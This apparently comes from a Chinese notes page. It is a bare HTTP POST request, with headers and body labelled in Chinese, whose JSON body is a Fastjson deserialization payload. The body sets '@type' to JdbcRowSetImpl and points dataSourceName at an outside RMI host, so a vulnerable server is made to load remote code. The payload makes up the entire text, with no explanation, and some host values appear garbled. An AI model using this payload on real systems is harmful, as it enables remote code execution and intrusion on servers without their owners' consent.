 请求头
POST / HTTP/1.1
Host: 1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 161
请求体
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://10 84:1099/fc33sr",
"autoCommit":true
}
}